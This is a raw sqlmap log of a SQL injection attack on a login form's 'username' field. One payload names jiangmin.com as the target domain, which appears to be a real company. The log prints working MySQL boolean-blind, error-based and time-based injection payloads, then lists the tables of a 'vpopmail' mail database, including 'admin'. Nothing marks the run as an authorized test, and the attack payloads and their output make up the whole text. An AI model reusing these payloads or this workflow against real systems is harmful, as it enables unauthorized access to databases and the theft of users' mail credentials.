 [16:34:39] [INFO] resuming back-end DBMS 'mysql'
[16:34:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=x' RLIKE (SELECT (CASE WHEN (3219=3219) THEN 0x78 ELSE 0x28 END)) AND 'lJnr'='lJnr&password=x&
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=x' AND (SELECT 8346 FROM(SELECT COUNT(*),CONCAT(0x716a717471,(SELECT (CASE WHEN (8346=8346) TH
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=x' AND 7228=BENCHMARK(5000000,MD5(0x65724d75)) AND 'mOyK'='mOyK&password=x&domain=jiangmin.com
---
[16:34:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11
back-end DBMS: MySQL 5.0
[16:34:40] [INFO] fetching tables for database: 'vpopmail'
[16:34:40] [INFO] the SQL query used returns 6 entries
[16:34:40] [INFO] resumed: admin
[16:34:40] [INFO] resumed: dir_control
[16:34:40] [INFO] resumed: lastauth
[16:34:40] [INFO] resumed: valias
[16:34:40] [INFO] resumed: vlog
[16:34:40] [INFO] resumed: vpopmail
Database: vpopmail
[6 tables]
+-------------+
| admin       |
| dir_control |
| lastauth    |
| valias      |
| vlog        |
| vpopmail    |
+-------------+